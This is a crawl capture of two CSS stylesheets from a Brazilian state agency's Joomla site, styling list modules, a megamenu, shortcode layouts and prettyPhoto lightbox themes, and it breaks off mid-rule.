

--- FILE ---
content_type: text/css
request_url: https://www.apta.sp.gov.br/modules/mod_lca/assets/css/style.css
body_size: 106
content:
li.lca {
	display:block;
	padding:0 0 0 10px;
	margin:0;
	background:transparent none !important
}
ul.lca {
	padding: 0 !important;
	margin: 3px 0 !important
}
span.lca {
	cursor:pointer;
	-moz-user-select: -moz-none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
span.lca span {
	font-family: arial
}
img.lca {
	border:0;
	padding:0
}

--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/plugins/system/zo2/assets/zo2/css/site.styles.css
body_size: 7145
content:
.zo2-megamenu .mega-group-content:before,
.zo2-megamenu .mega-group-content:after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .row-fluid {
  overflow: visible !important;
}
.zo2-megamenu .mega-group:before,
.zo2-megamenu .mega-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .mega-inner:before,
.zo2-megamenu .mega-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .nav [class^="icon-"],
.zo2-megamenu .nav [class*=" icon-"] {
  margin-right: 5px;
}
.zo2-megamenu .mega-group >.mega-nav,
.zo2-megamenu .dropdown-menu .mega-group >.mega-nav {
  margin-left: -5px;
  margin-right: -5px;
}
.zo2-megamenu .mega-nav,
.zo2-megamenu .dropdown-menu .mega-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.zo2-megamenu .mega-nav .mega-group >.mega-group-title,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title {
  background: inherit;
  color: inherit;
  font-weight: bold;
  padding: 0;
  margin: 0;
}
.zo2-megamenu .nav .caret,
.zo2-megamenu .dropdown-submenu .caret,
.zo2-megamenu .mega-menu .caret {
  display: none;
}
.zo2-megamenu .mega-group-content:after {
  clear: both;
}
.zo2-megamenu .mega > .mega-dropdown-menu {
  min-width: 200px;
  display: none;
}
.zo2-megamenu .nav > .dropdown > .dropdown-toggle .caret {
  display: inline-block;
}
.zo2-megamenu .mega-align-center > .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.zo2-megamenu .zo2-module {
  margin-bottom: 10px;
}
.zo2-megamenu .zo2-module .module-ct {
  margin: 0;
  padding: 0;
}
.zo2-megamenu .zo2-module .module-title {
  margin-bottom: 0;
}
.zo2-megamenu .mega-group:after {
  clear: both;
}
.zo2-megamenu .row-fluid +div .row-fluid {
  padding-top: 10px;
  border-top: 1px solid #eeeeee;
}
.zo2-megamenu .mega-inner {
  padding: 10px;
  *zoom: 1;
}
.zo2-megamenu .mega-caption {
  display: block;
  white-space: nowrap;
}
.zo2-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu {
  left: auto;
  right: 100%;
}
.zo2-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 5px;
}
.zo2-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu {
  left: 100%;
}
.zo2-megamenu .mega-inner:after {
  clear: both;
}
.zo2-megamenu .mega-align-justify {
  position: static;
}
.zo2-megamenu .mega-align-justify > .dropdown-menu {
  left: 0;
  margin-left: 0;
  top: auto;
}
.zo2-megamenu .span12.mega-col-nav .mega-inner {
  padding: 5px;
}
.zo2-megamenu .mega-group {
  *zoom: 1;
}
.zo2-megamenu .mega-align-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.zo2-megamenu .mega-align-left > .dropdown-menu {
  left: 0;
}
.zo2-megamenu .mega-group-content {
  margin: 0;
  padding: 0;
  *zoom: 1;
}
.zo2-megamenu .mega-group-content > .row-fluid > [class*="span"] > .mega-inner {
  padding: 0;
}
.zo2-megamenu .mega-nav >li a,
.zo2-megamenu .dropdown-menu .mega-nav >li a {
  white-space: normal;
}
.zo2-megamenu .mega-nav >li,
.zo2-megamenu .dropdown-menu .mega-nav >li {
  list-style: none;
  margin-left: 0;
}
.zo2-megamenu .mega.open >.mega-dropdown-menu,
.zo2-megamenu .mega.dropdown-submenu:hover >.mega-dropdown-menu {
  display: block;
}
.zo2-megamenu .mega-nav .mega-group >.mega-group-title:hover,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title:hover,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title:hover,
.zo2-megamenu .mega-nav .mega-group >.mega-group-title:active,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title:active,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title:active,
.zo2-megamenu .mega-nav .mega-group >.mega-group-title:focus,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group >.mega-group-title:focus,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group >.mega-group-title:focus {
  background: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .zo2-megamenu.animate.elastic .mega > .mega-dropdown-menu {
    transform: scale(0,1);
    transform-origin: 10% 0;
    -webkit-transform: scale(0,1);
    -webkit-transform-origin: 10% 0;
    -ms-transform: scale(0,1);
    -ms-transform-origin: 10% 0;
    -o-transform: scale(0,1);
    -o-transform-origin: 10% 0;
  }
  .zo2-megamenu.animate.elastic .mega.open > .mega-dropdown-menu {
    transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
  }
  .zo2-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu {
    transform: scale(1,0);
    -webkit-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
  }
  .zo2-megamenu.animate.zoom .mega > .mega-dropdown-menu {
    transform: scale(0,0);
    transform-origin: 20% 20%;
    -webkit-transform: scale(0,0);
    -webkit-transform-origin: 20% 20%;
    -ms-transform: scale(0,0);
    -ms-transform-origin: 20% 20%;
    -o-transform: scale(0,0);
    -o-transform-origin: 20% 20%;
  }
  .zo2-megamenu.animate.zoom .mega.open > .mega-dropdown-menu {
    transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
  }
  .zo2-megamenu.animate .mega > .mega-dropdown-menu {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
  }
  .zo2-megamenu.animate .mega.open >.mega-dropdown-menu,
  .zo2-megamenu.animate .mega.hovering.open >.mega-dropdown-menu {
    opacity: 1;
  }
  .zo2-megamenu.animate.slide .mega .mega > .mega-dropdown-menu {
    min-width: 0;
  }
  .zo2-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div {
    min-width: 200px;
    margin-top: 0;
    margin-left: -500px;
  }
  .zo2-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div {
    margin-left: 0;
  }
  .zo2-megamenu.animate.slide .mega > .mega-dropdown-menu > div {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: -100%;
  }
  .zo2-megamenu.animate.slide .mega.hovering > .mega-dropdown-menu {
    overflow: hidden;
  }
  .zo2-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div {
    margin-top: 0%;
  }
}
@media (max-width: 767px) {
  .zo2-megamenu .row-fluid,
  .zo2-megamenu .mega-dropdown-menu,
  .zo2-megamenu .row-fluid [class*="span"] {
    width: 100% !important;
    min-width: 100% !important;
    left: 0 !important;
    margin-left: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
  }
  .zo2-megamenu .row-fluid +div .row-fluid {
    padding-top: 10px;
    border-top: 1px solid #eeeeee;
  }
  .zo2-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .zo2-megamenu .mega-caption {
    display: none !important;
  }
  .zo2-megamenu .hidden-collapse,
  .zo2-megamenu .always-show .caret,
  .zo2-megamenu .sub-hidden-collapse >.menu-child,
  .zo2-megamenu .sub-hidden-collapse .caret,
  .zo2-megamenu .sub-hidden-collapse >a:after,
  .zo2-megamenu .always-show .dropdown-submenu >a:after {
    display: none !important;
  }
}
.shortcode-items a {
  margin-bottom: 5px;
}
.embed-container {
  position: relative;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  height: auto;
}
.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
h3.accordion-head span {
  background: url("../images/plus-24px.png") repeat scroll 0 0 transparent;
}
h3.accordion-head span.active {
  background: url("../images/minus-24px.png") repeat scroll 0 0 transparent;
}
h3.accordion-header-title {
  font-size: 150%;
  margin-bottom: 25px;
}
ul.zt-accordion {
  list-style: none;
  margin-left: 0px;
}
ul.zt-accordion li {
  background: none;
  border-bottom: 1px solid #ECECEC;
  list-style: none outside none;
  margin-bottom: 15px;
  padding: 0 0 16px;
}
h3.accordion-head {
  padding: 0px 0px 0px 0px;
  line-height: 21px;
  cursor: pointer;
  margin-top: 3px;
}
div.accordion-content {
  overflow: hidden;
  padding: 10px 0 0;
}
span.accordion-head-image {
  width: 24px;
  height: 24px;
  float: left;
  margin-right: 13px;
  cursor: pointer;
  display: block;
}
div.accordion-head p {
  margin-bottom: 0px;
}
div.shortcode-block-quote-left {
  width: 33%;
  float: left;
  margin: 15px 20px 15px 20px;
  padding: 20px;
  border-left: 2px solid #ddd;
  font-size: 140%;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: oblique;
}
div.shortcode-block-quote-right {
  width: 33%;
  float: right;
  margin: 15px 20px 15px 20px;
  padding: 20px;
  border-left: 2px solid #ddd;
  font-size: 140%;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: oblique;
}
div.shortcode-block-quote-center {
  margin: 0px 20px 20px 20px;
  text-align: center;
  padding: 20px;
  border-left: 2px solid #ddd;
  font-size: 140%;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: oblique;
}
a.zt-button.shortcode-large-button {
  margin-bottom: 20px;
  margin-right: 10px;
  padding: 0px 21px 0px 21px;
  height: 38px;
  line-height: 38px;
  font-size: 120%;
}
a.zt-button.shortcode-medium-button {
  margin-bottom: 20px;
  margin-right: 10px;
  padding: 0px 15px 0px 15px;
  height: 30px;
  line-height: 30px;
  font-size: 100%;
}
a.zt-button.shortcode-small-button {
  margin-bottom: 20px;
  margin-right: 10px;
  text-shadow: none;
  font-size: 95%;
}
a.zt-button {
  height: 26px;
  line-height: 26px;
  padding: 1px 12px 0px 12px;
  display: inline-block;
  background: url('../images/gradient-top4-32px.png') repeat-x;
  font-weight: bold;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
a.zt-button:hover {
  background-image: url('../images/gradient-bottom4-32px.png');
}
.shortcode1-4 {
  float: left;
  margin-right: 2%;
  margin-bottom: 2%;
  width: 23%;
}
.shortcode1-3 {
  float: left;
  margin-right: 2%;
  width: 31.33%;
}
.shortcode1-2 {
  float: left;
  margin-right: 2%;
  width: 48%;
}
.shortcode2-3 {
  float: left;
  margin-right: 2%;
  width: 64.66%;
}
.shortcode3-4 {
  float: left;
  margin-right: 2%;
  width: 73%;
}
.shortcode1 {
  float: left;
  margin-right: 2%;
  width: 98%;
}
div.shortcode-dropcap {
  float: left;
  font-size: 200%;
  height: 35px;
  line-height: 35px;
  margin-bottom: 0;
  margin-right: 5px;
  margin-top: 15px;
  text-align: center;
  width: 35px;
}
div.shortcode-dropcap.circle {
  -moz-border-radius: 16px;
  -webkit-border-radius: 16px;
  border-radius: 16px;
}
div.shortcode-dropcap.square {
  border: 1px solid #ECECEC;
  padding: 2px;
  margin-top: 5px;
}
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
  height: 13px;
}
div.pp_default .pp_top .pp_left {
  background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
div.pp_default .pp_top .pp_middle {
  background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
div.pp_default .pp_top .pp_right {
  background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
div.pp_default .pp_content .ppt {
  color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
  background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
  padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
  background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
  padding-right: 13px;
}
div.pp_default .pp_next:hover {
  background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
  cursor: pointer;
}
div.pp_default .pp_previous:hover {
  background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
  cursor: pointer;
}
div.pp_default .pp_expand {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
  cursor: pointer;
  height: 28px;
  width: 28px;
}
div.pp_default .pp_expand:hover {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_contract {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
  cursor: pointer;
  height: 28px;
  width: 28px;
}
div.pp_default .pp_contract:hover {
  background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_close {
  background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
  cursor: pointer;
  height: 30px;
  width: 30px;
}
div.pp_default .pp_gallery ul li a {
  background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
  border: 1px solid #aaa;
}
div.pp_default .pp_social {
  margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
  left: auto;
  position: static;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
  height: 30px;
  width: 30px;
}
div.pp_default .pp_nav .pp_pause {
  background-position: -51px -29px;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
  background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
  height: 20px;
  margin: 4px 0 0;
  width: 20px;
}
div.pp_default a.pp_arrow_next {
  background-position: -82px -3px;
  left: 52px;
}
div.pp_default .pp_content_container .pp_details {
  margin-top: 5px;
}
div.pp_default .pp_nav {
  clear: none;
  height: 30px;
  position: relative;
  width: 110px;
}
div.pp_default .pp_nav .currentTextHolder {
  color: #999;
  font-family: Georgia;
  font-size: 95%;
  font-style: italic;
  left: 75px;
  line-height: 25px;
  margin: 0;
  padding: 0 0 0 10px;
  position: absolute;
  top: 2px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
  opacity: 0.7;
}
div.pp_default .pp_description {
  font-size: 95%;
  font-weight: 700;
  line-height: 14px;
  margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
div.pp_default .pp_bottom .pp_middle {
  background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
div.pp_default .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
div.pp_default .pp_loaderIcon {
  background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}
div.light_rounded .pp_top .pp_left {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}
div.light_rounded .pp_top .pp_right {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}
div.light_rounded .pp_next:hover {
  background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_previous:hover {
  background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_expand {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_expand:hover {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_contract {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_contract:hover {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.light_rounded .pp_close {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.light_rounded .pp_nav .pp_play {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_rounded .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_rounded .pp_arrow_previous {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}
div.light_rounded .pp_arrow_next {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}
div.light_rounded .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}
div.light_rounded .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}
div.dark_rounded .pp_top .pp_left {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}
div.dark_rounded .pp_top .pp_right {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}
div.dark_rounded .pp_content_container .pp_left {
  background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}
div.dark_rounded .pp_content_container .pp_right {
  background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}
div.dark_rounded .pp_next:hover {
  background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_previous:hover {
  background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_expand {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_expand:hover {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_contract {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_contract:hover {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.dark_rounded .pp_close {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.dark_rounded .pp_description {
  color: #fff;
  margin-right: 85px;
}
div.dark_rounded .pp_nav .pp_play {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_rounded .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_rounded .pp_arrow_previous {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}
div.dark_rounded .pp_arrow_next {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}
div.dark_rounded .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}
div.dark_rounded .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}
div.dark_rounded .pp_loaderIcon {
  background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}
div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
  background: #000;
}
div.dark_square .pp_description {
  color: #fff;
  margin: 0 85px 0 0;
}
div.dark_square .pp_loaderIcon {
  background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}
div.dark_square .pp_expand {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_expand:hover {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_contract {
  background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_contract:hover {
  background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.dark_square .pp_close {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.dark_square .pp_nav {
  clear: none;
}
div.dark_square .pp_nav .pp_play {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_square .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.dark_square .pp_arrow_previous {
  background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}
div.dark_square .pp_arrow_next {
  background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}
div.dark_square .pp_next:hover {
  background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.dark_square .pp_previous:hover {
  background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.light_square .pp_expand {
  background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.light_square .pp_expand:hover {
  background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.light_square .pp_contract {
  background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.light_square .pp_contract:hover {
  background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.light_square .pp_close {
  background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 75px;
}
div.light_square .pp_nav .pp_play {
  background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_square .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
  height: 15px;
  width: 14px;
}
div.light_square .pp_arrow_previous {
  background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}
div.light_square .pp_arrow_next {
  background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}
div.light_square .pp_next:hover {
  background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.light_square .pp_previous:hover {
  background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.facebook .pp_top .pp_left {
  background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
div.facebook .pp_top .pp_middle {
  background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
div.facebook .pp_top .pp_right {
  background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
div.facebook .pp_content_container .pp_left {
  background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
div.facebook .pp_content_container .pp_right {
  background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
div.facebook .pp_expand {
  background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.facebook .pp_expand:hover {
  background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.facebook .pp_contract {
  background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.facebook .pp_contract:hover {
  background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.facebook .pp_close {
  background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
  height: 22px;
  width: 22px;
}
div.facebook .pp_description {
  margin: 0 37px 0 0;
}
div.facebook .pp_loaderIcon {
  background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
div.facebook .pp_arrow_previous {
  background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
  height: 22px;
  margin-top: 0;
  width: 22px;
}
div.facebook .pp_arrow_previous.disabled {
  background-position: 0 -96px;
  cursor: default;
}
div.facebook .pp_arrow_next {
  background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
  height: 22px;
  margin-top: 0;
  width: 22px;
}
div.facebook .pp_arrow_next.disabled {
  background-position: -32px -96px;
  cursor: default;
}
div.facebook .pp_nav {
  margin-top: 0;
}
div.facebook .pp_nav p {
  font-size: 130%;
  padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
  background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
  height: 22px;
  width: 22px;
}
div.facebook .pp_nav .pp_pause {
  background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
  height: 22px;
  width: 22px;
}
div.facebook .pp_next:hover {
  background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.facebook .pp_previous:hover {
  background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.facebook .pp_bottom .pp_left {
  background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
div.facebook .pp_bottom .pp_middle {
  background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
div.facebook .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
div.pp_pic_holder a:focus {
  outline: none;
}
div.pp_overlay {
  background: #000;
  display: none;
